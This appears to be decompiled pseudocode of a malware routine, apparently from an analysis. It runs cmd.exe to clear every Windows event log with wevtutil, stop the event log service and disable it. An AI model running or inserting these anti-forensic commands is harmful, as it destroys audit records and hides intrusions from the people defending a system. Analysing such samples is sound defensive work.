 unsigned int sub_4021D9()
{
int v0; // eax@1
int v1; // eax@3
int v2; // eax@5
int v3; // eax@7
char v5; // [sp+8h] [bp-18h]@1
v0 = sub_4012A7((int)&v5, (int)" /c FOR /F \"delims = \" %%I IN ('WEVTUTIL EL') DO (WEVTUTIL CL \"%%I\")");
if ( *(_DWORD *)(v0 + 20) >= 0x10u )
v0 = *(_DWORD *)v0;
ShellExecuteA(0, "open", "cmd.exe", (LPCSTR)v0, 0, 0);
sub_401352(&v5);
v1 = sub_4012A7((int)&v5, (int)" /c net stop eventlog /y");
if ( *(_DWORD *)(v1 + 20) >= 0x10u )
v1 = *(_DWORD *)v1;
ShellExecuteA(0, "open", "cmd.exe", (LPCSTR)v1, 0, 0);
sub_401352(&v5);
v2 = sub_4012A7((int)&v5, (int)" /c sc config eventlog start=disabled");
if ( *(_DWORD *)(v2 + 20) >= 0x10u )
v2 = *(_DWORD *)v2;
ShellExecuteA(0, "open", "cmd.exe", (LPCSTR)v2, 0, 0);
sub_401352(&v5);
v3 = sub_4012A7((int)&v5, (int)" /c for /F \"tokens = *\" %1 in ('wevtutil.exe el') DO wevtutil.exe cl \" % 1\"");
if ( *(_DWORD *)(v3 + 20) >= 0x10u )
v3 = *(_DWORD *)v3;
ShellExecuteA(0, "open", "cmd.exe", (LPCSTR)v3, 0, 0);
return sub_401352(&v5);
}